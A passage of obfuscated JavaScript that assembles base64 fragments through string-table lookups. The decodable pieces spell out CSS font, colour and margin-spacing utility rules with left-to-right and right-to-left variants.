c24('0x3a9')+'b250LXdlaW'+_0x1d0c24('0x2fe1')+'KC0tZm9udF'+_0x1d0c24('0x2336')+'cm1hbCk7IG'+_0x1d0c24('0x2f3b')+_0x1d0c24('0x2d39')+_0x1d0c24('0x1889')+_0x1d0c24('0x1fd1')+_0x1d0c24('0x2d2a')+'eHRhcmVhIH'+_0x1d0c24('0x1982')+_0x1d0c24('0x2de9')+_0x1d0c24('0x1de0')+_0x1d0c24('0xdfe')+_0x1d0c24('0x2df4')+_0x1d0c24('0x1392')+'Vob2xkZXIg'+_0x1d0c24('0x534')+_0x1d0c24('0x854')+_0x1d0c24('0x2f36')+'otbW96LXBs'+_0x1d0c24('0x2fb6')+_0x1d0c24('0x2096')+_0x1d0c24('0x3296')+_0x1d0c24('0x15c1')+_0x1d0c24('0x4b8')+'5wdXQtcGxh'+'Y2Vob2xkZX'+_0x1d0c24('0x1a12')+_0x1d0c24('0x2c6b')+'B9IGlucHV0'+_0x1d0c24('0x10b9')+_0x1d0c24('0xad6')+_0x1d0c24('0x3148')+_0x1d0c24('0x1067')+_0x1d0c24('0x15c0')+'h0OiA0MDAg'+'IWltcG9ydG'+_0x1d0c24('0x1779')+_0x1d0c24('0x277b')+_0x1d0c24('0x30a0')+_0x1d0c24('0xa36')+_0x1d0c24('0x3179')+'bHZldGljYS'+'BOZXVlIiwg'+_0x1d0c24('0x2680')+'JpZiAhaW1w'+_0x1d0c24('0xdb0')+_0x1d0c24('0x519')+_0x1d0c24('0x281d')+_0x1d0c24('0x2b17')+'IG5vbmU7IH'+_0x1d0c24('0x2c78')+'IHsgLXdlYm'+'tpdC1hcHBl'+'YXJhbmNlOi'+'BidXR0b247'+'IC1tb3otYX'+'BwZWFyYW5j'+_0x1d0c24('0x2ba1')+'9uOyBhcHBl'+_0x1d0c24('0x565')+_0x1d0c24('0x134c'))+(_0x1d0c24('0x327e')+'91bmQ6IG5v'+_0x1d0c24('0x198d')+'RlcjogMDsg'+_0x1d0c24('0x70c')+'Bwb2ludGVy'+'OyB0ZXh0LX'+_0x1d0c24('0x2fbd')+'bTogbm9uZT'+_0x1d0c24('0x2669')+_0x1d0c24('0x3107')+'50LXdlaWdo'+_0x1d0c24('0x19d8')+_0x1d0c24('0x89e')+_0x1d0c24('0x129f')+_0x1d0c24('0x222f')+_0x1d0c24('0x156f')+_0x1d0c24('0x2a0d')+_0x1d0c24('0x31b6')+_0x1d0c24('0x454')+_0x1d0c24('0xd17')+'VCYXNlKTsg'+_0x1d0c24('0x1f28')+'1zbSB7IGZv'+'bnQtc2l6ZT'+_0x1d0c24('0x454')+_0x1d0c24('0xd17')+'VTbSk7IH0g'+_0x1d0c24('0x284a')+_0x1d0c24('0x30a7')+_0x1d0c24('0x2539')+_0x1d0c24('0x1506')+_0x1d0c24('0x1466')+'MpOyB9IC51'+_0x1d0c24('0x11c5')+_0x1d0c24('0xaeb')+_0x1d0c24('0x206')+_0x1d0c24('0x297d')+_0x1d0c24('0x650')+_0x1d0c24('0x1199')+_0x1d0c24('0x446')+_0x1d0c24('0xaeb')+'c2l6ZTogdm'+_0x1d0c24('0x297d')+_0x1d0c24('0x1065')+_0x1d0c24('0x1199')+_0x1d0c24('0x2ef')+_0x1d0c24('0x2ed2')+_0x1d0c24('0x2af1')+_0x1d0c24('0x1dc7')+_0x1d0c24('0x325')+_0x1d0c24('0x16b1')+_0x1d0c24('0x19f6')+'ZvbnQtc2l6'+'ZTogdmFyKC'+'0tZm9udFNp'+_0x1d0c24('0x2117')+_0x1d0c24('0xe25')+'MnhsIHsgZm'+_0x1d0c24('0x11ca')+_0x1d0c24('0x1c61')+'1mb250U2l6'+'ZTJYbCk7IH'+_0x1d0c24('0x1223')+_0x1d0c24('0x693')+_0x1d0c24('0x1f5e')+_0x1d0c24('0x153c')+_0x1d0c24('0x297d')+_0x1d0c24('0x25cb')+'xpZ2h0KTsg'+_0x1d0c24('0x152b')+'1ub3JtYWwg'+_0x1d0c24('0x21c9')+_0x1d0c24('0xa15')+_0x1d0c24('0x67f')+_0x1d0c24('0x18eb')+'dE5vcm1hbC'+_0x1d0c24('0x2345')+_0x1d0c24('0x317c')+_0x1d0c24('0x2bea')+'dC13ZWlnaH'+_0x1d0c24('0xc8b')+_0x1d0c24('0x2e18')+_0x1d0c24('0x31cf')+'dW0pOyB9IC'+_0x1d0c24('0x611')+_0x1d0c24('0x10d3')+_0x1d0c24('0x2613')+_0x1d0c24('0x19d8')+_0x1d0c24('0x89e')+_0x1d0c24('0xf8a')+_0x1d0c24('0x207f')+_0x1d0c24('0x1807')+_0x1d0c24('0x2310')+_0x1d0c24('0x1dc8')+_0x1d0c24('0x2499')+_0x1d0c24('0x16ea')+'h0KTsgfSAu'+_0x1d0c24('0x1ac6')+_0x1d0c24('0xd98'))+(_0x1d0c24('0x23cd')+_0x1d0c24('0xd2a')+_0x1d0c24('0x2d30')+'9yQmFja2dy'+'b3VuZCk7IH'+_0x1d0c24('0x9f9')+_0x1d0c24('0x253d')+'VyIHsgY29s'+_0x1d0c24('0x1218')+_0x1d0c24('0x15b4')+'RGFuZ2VyKT'+_0x1d0c24('0x288d')+_0x1d0c24('0x1d94')+_0x1d0c24('0x2f3d')+_0x1d0c24('0x6ce')+_0x1d0c24('0x2df1')+'bG9yUHJpbW'+_0x1d0c24('0xc7b')+_0x1d0c24('0x2827')+'Itc3VjY2Vz'+_0x1d0c24('0x22b3')+_0x1d0c24('0x1826')+_0x1d0c24('0x337')+_0x1d0c24('0xd0a')+'OyB9IC51LW'+'NvbG9yLXN1'+_0x1d0c24('0x290e')+_0x1d0c24('0x4bb')+'b3I6IHZhci'+_0x1d0c24('0x15b4')+_0x1d0c24('0x31c0')+_0x1d0c24('0xa7d')+_0x1d0c24('0x1526')+_0x1d0c24('0x1381')+'eyBjb2xvcj'+_0x1d0c24('0x454')+'Y29sb3JUZX'+_0x1d0c24('0x2579')+_0x1d0c24('0x1ac6')+_0x1d0c24('0x1c1c')+'b25kYXJ5IH'+'sgY29sb3I6'+_0x1d0c24('0x172a')+_0x1d0c24('0x162a')+_0x1d0c24('0x4d8')+_0x1d0c24('0xc7b')+_0x1d0c24('0xa11')+_0x1d0c24('0xd98')+_0x1d0c24('0x2518')+_0x1d0c24('0xeca')+_0x1d0c24('0x257a')+_0x1d0c24('0x1ad')+_0x1d0c24('0x141c')+_0x1d0c24('0x1b47')+_0x1d0c24('0xc06')+_0x1d0c24('0x180c')+_0x1d0c24('0x172a')+_0x1d0c24('0x3098')+_0x1d0c24('0x19e5')+'AudS1maWxs'+_0x1d0c24('0x25ab')+_0x1d0c24('0x51c')+_0x1d0c24('0x1c61')+_0x1d0c24('0x20fd')+'aW1hcnkpOy'+_0x1d0c24('0x2f88')+_0x1d0c24('0x460')+_0x1d0c24('0x2f91')+_0x1d0c24('0x2ab1')+_0x1d0c24('0x15b4')+_0x1d0c24('0x133d')+'k7IH0gLnUt'+'ZmlsbC10ZX'+'h0IHsgZmls'+_0x1d0c24('0x1541')+'0tY29sb3JU'+_0x1d0c24('0x9d6')+_0x1d0c24('0x1b47')+'LXRleHRTZW'+_0x1d0c24('0x2e04')+_0x1d0c24('0x108f')+_0x1d0c24('0x11ba')+_0x1d0c24('0xad4')+_0x1d0c24('0xb44')+_0x1d0c24('0x1948')+_0x1d0c24('0x12ee')+_0x1d0c24('0x1bb6')+'B7IGZpbGw6'+'IHZhcigtLW'+'NvbG9yV2Fy'+_0x1d0c24('0x2f3a')+_0x1d0c24('0x1335')+_0x1d0c24('0x48d')+_0x1d0c24('0x1fad')+_0x1d0c24('0xb75')+_0x1d0c24('0x2d6f')+_0x1d0c24('0xf45')+_0x1d0c24('0xe0e')+'IG1hcmdpbi'+_0x1d0c24('0x1f0d'))+(_0x1d0c24('0xb75')+_0x1d0c24('0x2d6f')+_0x1d0c24('0x21ae')+_0x1d0c24('0x2ffe')+_0x1d0c24('0xdd3')+_0x1d0c24('0x932')+_0x1d0c24('0x10eb')+_0x1d0c24('0x1544')+_0x1d0c24('0x24b0')+'hzKTsgfSAu'+_0x1d0c24('0x11a7')+_0x1d0c24('0x1f84')+_0x1d0c24('0x1b89')+_0x1d0c24('0x2221')+'dmFyKC0tcC'+'1zcGFjaW5n'+'WHMpOyB9IC'+_0x1d0c24('0x1c4d')+_0x1d0c24('0x77e')+_0x1d0c24('0x5ab')+'bTogdmFyKC'+_0x1d0c24('0x51e')+_0x1d0c24('0x598')+_0x1d0c24('0x12b4')+_0x1d0c24('0x2373')+_0x1d0c24('0x2e22')+_0x1d0c24('0x147b')+_0x1d0c24('0x2041')+_0x1d0c24('0x1e4b')+_0x1d0c24('0x238e')+_0x1d0c24('0x1d38')+'RMIC51LW1s'+'LXhzIHsgbW'+_0x1d0c24('0x11c3')+_0x1d0c24('0x166b')+_0x1d0c24('0x2b24')+'YWNpbmdYcy'+_0x1d0c24('0x2345')+'bXYteHMgey'+_0x1d0c24('0x932')+'Ym90dG9tOi'+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+_0x1d0c24('0x3123')+'cmdpbi10b3'+_0x1d0c24('0x1a5f')+_0x1d0c24('0x1a8e')+_0x1d0c24('0x15f6')+_0x1d0c24('0x2683')+_0x1d0c24('0x2e22')+_0x1d0c24('0x147b')+_0x1d0c24('0x2041')+_0x1d0c24('0x1e4b')+_0x1d0c24('0x238e')+'IG1hcmdpbi'+_0x1d0c24('0x1db8')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x27c5')+_0x1d0c24('0x1953')+_0x1d0c24('0x2839')+_0x1d0c24('0x77e')+'luOiB2YXIo'+'LS1wLXNwYW'+_0x1d0c24('0x5f5')+_0x1d0c24('0x2a1d')+'Qtc20geyBt'+_0x1d0c24('0x154b')+'9wOiB2YXIo'+_0x1d0c24('0x1e4b')+'NpbmdTbSk7'+'IH0gLnAtTF'+'RSIC51LW1y'+_0x1d0c24('0x10d8')+_0x1d0c24('0x11c3')+_0x1d0c24('0x166b')+'IoLS1wLXNw'+'YWNpbmdTbS'+_0x1d0c24('0x91f')+'UlRMIC51LW'+_0x1d0c24('0x22f3')+_0x1d0c24('0x1a38')+_0x1d0c24('0x11a4')+'cigtLXAtc3'+_0x1d0c24('0x2767')+_0x1d0c24('0xf45')+_0x1d0c24('0x2fb')+_0x1d0c24('0xb07')+_0x1d0c24('0x2dd')+_0x1d0c24('0xaea')+_0x1d0c24('0x300e')+_0x1d0c24('0x1411')+_0x1d0c24('0x31de')+_0x1d0c24('0x2f2')+_0x1d0c24('0x561')+_0x1d0c24('0x2278')+_0x1d0c24('0x454')+_0x1d0c24('0x54c')+_0x1d0c24('0x1e23')+'IC5wLVJUTC'+_0x1d0c24('0xde4'))+(_0x1d0c24('0x2d02')+_0x1d0c24('0x2657')+_0x1d0c24('0x19d8')+'0tcC1zcGFj'+'aW5nU20pOy'+_0x1d0c24('0x2186')+_0x1d0c24('0x10d8')+_0x1d0c24('0x1f9d')+_0x1d0c24('0x2bfb')+'FyKC0tcC1z'+'cGFjaW5nU2'+_0x1d0c24('0x1c2f')+'aW4tdG9wOi'+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+_0x1d0c24('0xaf1')+'LnUtbWgtc2'+_0x1d0c24('0x561')+_0x1d0c24('0x2278')+_0x1d0c24('0x454')+_0x1d0c24('0x54c')+_0x1d0c24('0x2f37')+'YXJnaW4tcm'+_0x1d0c24('0x1f37')+_0x1d0c24('0xb75')+'BhY2luZ1Nt'+'KTsgfSAudS'+_0x1d0c24('0x6fd')+_0x1d0c24('0x1336')+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+'cxKTsgfSAu'+'dS1tdC0xIH'+'sgbWFyZ2lu'+_0x1d0c24('0x2520')+'FyKC0tcC1z'+'cGFjaW5nMS'+_0x1d0c24('0x91f')+_0x1d0c24('0x2160')+_0x1d0c24('0x1f0a')+_0x1d0c24('0x956')+_0x1d0c24('0x1f37')+'cigtLXAtc3'+_0x1d0c24('0x1fbf')+_0x1d0c24('0xdc1')+_0x1d0c24('0xca3')+_0x1d0c24('0x308c')+_0x1d0c24('0x5b7')+_0x1d0c24('0xa55')+_0x1d0c24('0x1a84')+'Y2luZzEpOy'+_0x1d0c24('0xa1f')+_0x1d0c24('0x2c99')+_0x1d0c24('0x15a0')+'dG9tOiB2YX'+_0x1d0c24('0x2b24')+'YWNpbmcxKT'+_0x1d0c24('0x928')+'VFIgLnUtbW'+_0x1d0c24('0x1ae5')+_0x1d0c24('0x147b')+_0x1d0c24('0x2041')+_0x1d0c24('0x1e4b')+'NpbmcxKTsg'+_0x1d0c24('0x1047')+_0x1d0c24('0xf5d')+_0x1d0c24('0xdaf')+_0x1d0c24('0x2657')+_0x1d0c24('0x19d8')+_0x1d0c24('0x51e')+_0x1d0c24('0xe5c')+_0x1d0c24('0x30bd')+_0x1d0c24('0xdaf')+_0x1d0c24('0x59a')+'b206IHZhci'+'gtLXAtc3Bh'+'Y2luZzEpOy'+_0x1d0c24('0x932')+_0x1d0c24('0x3269')+'IoLS1wLXNw'+_0x1d0c24('0x1d8d')+_0x1d0c24('0x1eb3')+_0x1d0c24('0x1a74')+_0x1d0c24('0x5b7')+'ZnQ6IHZhci'+_0x1d0c24('0x1a84')+_0x1d0c24('0x1af9')+_0x1d0c24('0x932')+_0x1d0c24('0x10eb')+_0x1d0c24('0x1544')+_0x1d0c24('0xeeb')+'EpOyB9IC51'+_0x1d0c24('0x1b50')+_0x1d0c24('0x2993')+_0x1d0c24('0xaea')+'Atc3BhY2lu'+'ZzIpOyB9IC'+_0x1d0c24('0x3091')+_0x1d0c24('0x1b89')+_0x1d0c24('0x1e3a'))+(_0x1d0c24('0xecd')+_0x1d0c24('0xaa0')+_0x1d0c24('0x21ae')+'1MVFIgLnUt'+_0x1d0c24('0xd45')+'1hcmdpbi1y'+_0x1d0c24('0x153c')+_0x1d0c24('0x23d5')+_0x1d0c24('0x2216')+_0x1d0c24('0x91f')+_0x1d0c24('0x2473')+'1yLTIgeyBt'+_0x1d0c24('0x21e3')+'VmdDogdmFy'+_0x1d0c24('0x2ea4')+_0x1d0c24('0x2287')+'IH0gLnUtbW'+_0x1d0c24('0x2d01')+_0x1d0c24('0x3085')+_0x1d0c24('0x2d4a')+'cigtLXAtc3'+'BhY2luZzIp'+'OyB9IC5wLU'+_0x1d0c24('0x7e0')+_0x1d0c24('0x1de1')+_0x1d0c24('0x5b7')+'ZnQ6IHZhci'+_0x1d0c24('0x1a84')+_0x1d0c24('0x231f')+_0x1d0c24('0x1a79')+_0x1d0c24('0x1d8c')+'0yIHsgbWFy'+_0x1d0c24('0x67c')+_0x1d0c24('0x2412')+_0x1d0c24('0x1e4b')+_0x1d0c24('0x3b3')+'fSAudS1tdi'+'0yIHsgbWFy'+'Z2luLWJvdH'+'RvbTogdmFy'+_0x1d0c24('0x2ea4')+_0x1d0c24('0x2287')+_0x1d0c24('0xb07')+_0x1d0c24('0x1f0d')+_0x1d0c24('0xb75')+_0x1d0c24('0xe39')+_0x1d0c24('0x2dc2')+_0x1d0c24('0x9df')+_0x1d0c24('0x21e3')+_0x1d0c24('0x229e')+_0x1d0c24('0x2ea4')+_0x1d0c24('0x2287')+_0x1d0c24('0xb07')+_0x1d0c24('0x1db8')+_0x1d0c24('0x2fdb')+'1zcGFjaW5n'+_0x1d0c24('0x2077')+_0x1d0c24('0xb11')+_0x1d0c24('0x1397')+_0x1d0c24('0x454')+_0x1d0c24('0x54c')+'5nMyk7IH0g'+_0x1d0c24('0xb93')+_0x1d0c24('0x25f2')+_0x1d0c24('0x14ba')+_0x1d0c24('0x1544')+_0x1d0c24('0xeeb')+_0x1d0c24('0x73c')+_0x1d0c24('0x24c1')+'1tci0zIHsg'+'bWFyZ2luLX'+_0x1d0c24('0x2ee6')+_0x1d0c24('0xecd')+_0x1d0c24('0xf57')+_0x1d0c24('0x21ae')+_0x1d0c24('0xbb9')+_0x1d0c24('0x294')+'1hcmdpbi1s'+'ZWZ0OiB2YX'+_0x1d0c24('0x2b24')+_0x1d0c24('0x30cc')+_0x1d0c24('0x1eb3')+_0x1d0c24('0x15f9')+_0x1d0c24('0x1f9d')+'dHRvbTogdm'+_0x1d0c24('0x23d5')+_0x1d0c24('0x2d8c')+_0x1d0c24('0x91f')+_0x1d0c24('0x2160')+_0x1d0c24('0x24c')+_0x1d0c24('0x21e3')+_0x1d0c24('0x229e')+_0x1d0c24('0x2ea4')+'FjaW5nMyk7'+_0x1d0c24('0x1d38')+'RMIC51LW1s'+'LTMgeyBtYX'+_0x1d0c24('0x25b2')+_0x1d0c24('0x1dc8')+_0x1d0c24('0x1a84'))+('Y2luZzMpOy'+_0x1d0c24('0x2186')+_0x1d0c24('0x2bba')+_0x1d0c24('0x15a0')+_0x1d0c24('0x1b2b')+_0x1d0c24('0x2b24')+_0x1d0c24('0x30cc')+_0x1d0c24('0x1816')+'LXRvcDogdm'+_0x1d0c24('0x23d5')+_0x1d0c24('0x2d8c')+'k7IH0gLnUt'+_0x1d0c24('0x1626')+_0x1d0c24('0x1c7b')+_0x1d0c24('0x1687')+_0x1d0c24('0x2b24')+_0x1d0c24('0x30cc')+'sgbWFyZ2lu'+'LXJpZ2h0Oi'+'B2YXIoLS1w'+_0x1d0c24('0x2b28')+_0x1d0c24('0x1a4c')+_0x1d0c24('0x1c84')+_0x1d0c24('0x1816')+'OiB2YXIoLS'+_0x1d0c24('0x176a')+'bmc0KTsgfS'+_0x1d0c24('0x1527')+_0x1d0c24('0x77e')+_0x1d0c24('0x17f7')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x27c5')+_0x1d0c24('0x200b')+'AtTFRSIC51'+_0x1d0c24('0x1d15')+_0x1d0c24('0x932')+'cmlnaHQ6IH'+_0x1d0c24('0x1544')+'c3BhY2luZz'+'QpOyB9IC5w'+'LVJUTCAudS'+_0x1d0c24('0x210f')+_0x1d0c24('0x1a38')+_0x1d0c24('0x11a4')+_0x1d0c24('0xb75')+_0x1d0c24('0x1c46')+'OyB9IC51LW'+_0x1d0c24('0x148d')+_0x1d0c24('0xe63')+'90dG9tOiB2'+_0x1d0c24('0xecd')+_0x1d0c24('0x1fbc')+_0x1d0c24('0x21ae')+'1MVFIgLnUt'+'bWwtNCB7IG'+_0x1d0c24('0x1c7b')+'ZWZ0OiB2YX'+_0x1d0c24('0x2b24')+_0x1d0c24('0x12bb')+_0x1d0c24('0x3ba')+_0x1d0c24('0x2bcd')+_0x1d0c24('0x13df')+_0x1d0c24('0x3294')+'dodDogdmFy'+_0x1d0c24('0x2ea4')+'FjaW5nNCk7'+_0x1d0c24('0x2a1d')+_0x1d0c24('0x6b3')+_0x1d0c24('0x3085')+'R0b206IHZh'+_0x1d0c24('0xb75')+_0x1d0c24('0x1c46')+'OyBtYXJnaW'+_0x1d0c24('0x1e3a')+_0x1d0c24('0xecd')+'NwYWNpbmc0'+_0x1d0c24('0xf45')+_0x1d0c24('0x3281')+'bWFyZ2luLW'+'xlZnQ6IHZh'+_0x1d0c24('0xb75')+_0x1d0c24('0x1c46')+_0x1d0c24('0xac2')+_0x1d0c24('0x72a')+_0x1d0c24('0xaea')+'Atc3BhY2lu'+'ZzQpOyB9IC'+_0x1d0c24('0x1dc')+'eyBtYXJnaW'+_0x1d0c24('0x299b')+_0x1d0c24('0x1a8e')+_0x1d0c24('0x58e')+_0x1d0c24('0xf17')+_0x1d0c24('0xe5a')+_0x1d0c24('0x2b18')+_0x1d0c24('0xde7')+'LXNwYWNpbm'+_0x1d0c24('0x2199')+'cC1MVFIgLn'+_0x1d0c24('0x14a6'))+(_0x1d0c24('0xb07')+'1yaWdodDog'+_0x1d0c24('0x2fdb')+_0x1d0c24('0x27c5')+_0x1d0c24('0x30ae')+_0x1d0c24('0x1176')+_0x1d0c24('0x2a4f')+_0x1d0c24('0x932')+_0x1d0c24('0x20a6')+'FyKC0tcC1z'+_0x1d0c24('0x31e5')+'k7IH0gLnUt'+_0x1d0c24('0x24a3')+_0x1d0c24('0x21d8')+_0x1d0c24('0x93e')+_0x1d0c24('0x1544')+_0x1d0c24('0xeeb')+_0x1d0c24('0x2f25')+_0x1d0c24('0x24c1')+'1tbC01IHsg'+_0x1d0c24('0x1a38')+'xlZnQ6IHZh'+_0x1d0c24('0xb75')+_0x1d0c24('0xa17')+'OyB9IC5wLV'+_0x1d0c24('0xca3')+_0x1d0c24('0x11ec')+'FyZ2luLXJp'+_0x1d0c24('0x166b')+_0x1d0c24('0x2b24')+_0x1d0c24('0x2551')+_0x1d0c24('0x1eb3')+_0x1d0c24('0x970')+'FyZ2luLWJv'+'dHRvbTogdm'+_0x1d0c24('0x23d5')+_0x1d0c24('0x31e5')+_0x1d0c24('0x2447')+'bi10b3A6IH'+_0x1d0c24('0x1544')+_0x1d0c24('0xeeb')+'UpOyB9IC51'+_0x1d0c24('0x14cb')+_0x1d0c24('0x932')+_0x1d0c24('0x20a6')+_0x1d0c24('0x23d5')+_0x1d0c24('0x31e5')+_0x1d0c24('0x2447')+_0x1d0c24('0x1192')+_0x1d0c24('0x454')+_0x1d0c24('0x54c')+_0x1d0c24('0x1f6b')+_0x1d0c24('0x1d12')+_0x1d0c24('0x25f2')+'bjogdmFyKC'+_0x1d0c24('0x51e')+_0x1d0c24('0xbf0')+'0gLnUtbXQt'+_0x1d0c24('0xc9c')+_0x1d0c24('0x1281')+_0x1d0c24('0xaea')+'Atc3BhY2lu'+_0x1d0c24('0x226c')+_0x1d0c24('0x1489')+_0x1d0c24('0x26e0')+'sgbWFyZ2lu'+_0x1d0c24('0x2012')+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+'c2KTsgfSAu'+'cC1SVEwgLn'+'UtbXItNiB7'+_0x1d0c24('0xb07')+_0x1d0c24('0xc13')+_0x1d0c24('0xecd')+_0x1d0c24('0x221d')+_0x1d0c24('0xf45')+_0x1d0c24('0x1d3d')+_0x1d0c24('0x1a38')+_0x1d0c24('0x2e89')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x27c5')+_0x1d0c24('0x17dc')+_0x1d0c24('0x1787')+_0x1d0c24('0x1c00')+_0x1d0c24('0x932')+'bGVmdDogdm'+_0x1d0c24('0x23d5')+'cGFjaW5nNi'+_0x1d0c24('0x91f')+_0x1d0c24('0x2473')+_0x1d0c24('0x21d7')+_0x1d0c24('0x956')+_0x1d0c24('0x1f37')+_0x1d0c24('0xb75')+_0x1d0c24('0x1c3f')+_0x1d0c24('0x2dc2')+'12LTYgeyBt'+_0x1d0c24('0xe63')+_0x1d0c24('0x19da'))+(_0x1d0c24('0xecd')+'NwYWNpbmc2'+_0x1d0c24('0x140a')+'luLXRvcDog'+_0x1d0c24('0x2fdb')+_0x1d0c24('0x27c5')+_0x1d0c24('0x17dc')+'UtbWgtNiB7'+_0x1d0c24('0xb07')+_0x1d0c24('0xc13')+_0x1d0c24('0xecd')+_0x1d0c24('0x221d')+_0x1d0c24('0x140a')+_0x1d0c24('0x853')+_0x1d0c24('0x1c61')+_0x1d0c24('0x176a')+'bmc2KTsgfS'+'AudS1tYS03'+_0x1d0c24('0x77e')+'luOiB2YXIo'+_0x1d0c24('0x1e4b')+'Npbmc3KTsg'+'fSAudS1tdC'+'03IHsgbWFy'+_0x1d0c24('0x65a')+'ogdmFyKC0t'+_0x1d0c24('0x54c')+'5nNyk7IH0g'+'LnAtTFRSIC'+_0x1d0c24('0x2073')+'eyBtYXJnaW'+_0x1d0c24('0x72a')+_0x1d0c24('0xaea')+'Atc3BhY2lu'+_0x1d0c24('0x322a')+'5wLVJUTCAu'+_0x1d0c24('0xf30')+_0x1d0c24('0x1816')+_0x1d0c24('0x1eb1')+_0x1d0c24('0x1544')+'c3BhY2luZz'+_0x1d0c24('0x3136')+_0x1d0c24('0x43e')+_0x1d0c24('0x932')+'Ym90dG9tOi'+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+_0x1d0c24('0x25e0')+_0x1d0c24('0x169a')+_0x1d0c24('0x3231')+_0x1d0c24('0xb07')+_0x1d0c24('0xc13')+_0x1d0c24('0xecd')+_0x1d0c24('0x1b77')+_0x1d0c24('0x21ae')+'1SVEwgLnUt'+_0x1d0c24('0x1467')+_0x1d0c24('0x2f47')+'aWdodDogdm'+'FyKC0tcC1z'+_0x1d0c24('0xa89')+_0x1d0c24('0x2345')+_0x1d0c24('0x55d')+_0x1d0c24('0x21d8')+_0x1d0c24('0x93e')+_0x1d0c24('0x1544')+_0x1d0c24('0xeeb')+_0x1d0c24('0x2e48')+_0x1d0c24('0x2b18')+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+'c3KTsgfSAu'+_0x1d0c24('0x238b')+_0x1d0c24('0x1816')+_0x1d0c24('0x1eb1')+_0x1d0c24('0x1544')+'c3BhY2luZz'+_0x1d0c24('0x2e48')+'aW4tcmlnaH'+'Q6IHZhcigt'+_0x1d0c24('0x1a8e')+_0x1d0c24('0x857')+_0x1d0c24('0x1352')+_0x1d0c24('0xc0e')+_0x1d0c24('0x1827')+_0x1d0c24('0x1a84')+_0x1d0c24('0x1dcc')+_0x1d0c24('0x9d7')+_0x1d0c24('0x2bb0')+'JnaW4tdG9w'+_0x1d0c24('0x1c61')+'1wLXNwYWNp'+_0x1d0c24('0x1eda')+'AucC1MVFIg'+'LnUtbXItOC'+_0x1d0c24('0x25f2')+_0x1d0c24('0x1192')+_0x1d0c24('0x454')+_0x1d0c24('0x54c')+_0x1d0c24('0x2217'))+(_0x1d0c24('0x17ce')+_0x1d0c24('0x2429')+'eyBtYXJnaW'+_0x1d0c24('0x2221')+'dmFyKC0tcC'+_0x1d0c24('0x27c5')+'OCk7IH0gLn'+_0x1d0c24('0x1558')+'IG1hcmdpbi'+'1ib3R0b206'+_0x1d0c24('0xaea')+_0x1d0c24('0x300e')+_0x1d0c24('0x1518')+_0x1d0c24('0x1489')+_0x1d0c24('0x6f0')+'sgbWFyZ2lu'+'LWxlZnQ6IH'+_0x1d0c24('0x1544')+_0x1d0c24('0xeeb')+_0x1d0c24('0x1e6b')+'LVJUTCAudS'+'1tbC04IHsg'+_0x1d0c24('0x12c6')+_0x1d0c24('0x2ee6')+_0x1d0c24('0xecd')+'NwYWNpbmc4'+_0x1d0c24('0xf45')+'1tdi04IHsg'+_0x1d0c24('0x1a38')+_0x1d0c24('0x2e89')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x27c5')+_0x1d0c24('0x202e')+_0x1d0c24('0x1281')+_0x1d0c24('0xaea')+_0x1d0c24('0x300e')+_0x1d0c24('0x1518')+_0x1d0c24('0x11b0')+'eyBtYXJnaW'+_0x1d0c24('0x2221')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x27c5')+'OCk7IG1hcm'+_0x1d0c24('0x2657')+_0x1d0c24('0x19d8')+_0x1d0c24('0x51e')+_0x1d0c24('0x11af')+_0x1d0c24('0x1335')+_0x1d0c24('0xed6')+_0x1d0c24('0x2c49')+_0x1d0c24('0x2ea4')+'FjaW5nOSk7'+_0x1d0c24('0x2a1d')+_0x1d0c24('0x18d6')+'cmdpbi10b3'+_0x1d0c24('0x1a5f')+_0x1d0c24('0x1a8e')+_0x1d0c24('0x1f55')+_0x1d0c24('0x1891')+_0x1d0c24('0x5c6')+_0x1d0c24('0x77e')+_0x1d0c24('0x853')+'OiB2YXIoLS'+_0x1d0c24('0x176a')+_0x1d0c24('0x3201')+_0x1d0c24('0x2143')+_0x1d0c24('0x746')+_0x1d0c24('0x25f2')+'bi1sZWZ0Oi'+'B2YXIoLS1w'+_0x1d0c24('0x2b28')+_0x1d0c24('0x2c94')+_0x1d0c24('0x1b2a')+_0x1d0c24('0x1816')+_0x1d0c24('0x1898')+_0x1d0c24('0x454')+'cC1zcGFjaW'+_0x1d0c24('0xaf0')+'LnAtTFRSIC'+_0x1d0c24('0x700')+_0x1d0c24('0x1b89')+_0x1d0c24('0x2221')+'dmFyKC0tcC'+_0x1d0c24('0x27c5')+_0x1d0c24('0x1166')+_0x1d0c24('0x1176')+_0x1d0c24('0x1966')+_0x1d0c24('0x932')+_0x1d0c24('0x10eb')+_0x1d0c24('0x1544')+'c3BhY2luZz'+'kpOyB9IC51'+_0x1d0c24('0x1517')+_0x1d0c24('0x932')+_0x1d0c24('0x1720')+'B2YXIoLS1w'+_0x1d0c24('0x2b28')+_0x1d0c24('0xb8e')+'Z2luLXRvcD'+_0x1d0c24('0x454'))+(_0x1d0c24('0x54c')+_0x1d0c24('0xaf0')+'LnUtbWgtOS'+'B7IG1hcmdp'+_0x1d0c24('0x18f6')+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+'c5KTsgbWFy'+_0x1d0c24('0x67c')+_0x1d0c24('0x2412')+_0x1d0c24('0x1e4b')+_0x1d0c24('0x3d2')+_0x1d0c24('0x23d')+_0x1d0c24('0x1ac7')+_0x1d0c24('0x1c44')+_0x1d0c24('0x23d5')+_0x1d0c24('0xc51')+_0x1d0c24('0x1afc')+_0x1d0c24('0x884')+_0x1d0c24('0x1816')+_0x1d0c24('0x2520')+_0x1d0c24('0x23d5')+_0x1d0c24('0xc51')+_0x1d0c24('0x547')+_0x1d0c24('0x24c1')+_0x1d0c24('0x1b46')+_0x1d0c24('0xb07')+_0x1d0c24('0x1db8')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x27c5')+_0x1d0c24('0x1fc5')+_0x1d0c24('0x2bbe')+_0x1d0c24('0xb68')+_0x1d0c24('0x25f2')+_0x1d0c24('0x18f6')+_0x1d0c24('0xde7')+'LXNwYWNpbm'+_0x1d0c24('0x2f73')+_0x1d0c24('0x1e1a')+_0x1d0c24('0x102a')+_0x1d0c24('0xf80')+'9tOiB2YXIo'+'LS1wLXNwYW'+'NpbmcxMCk7'+_0x1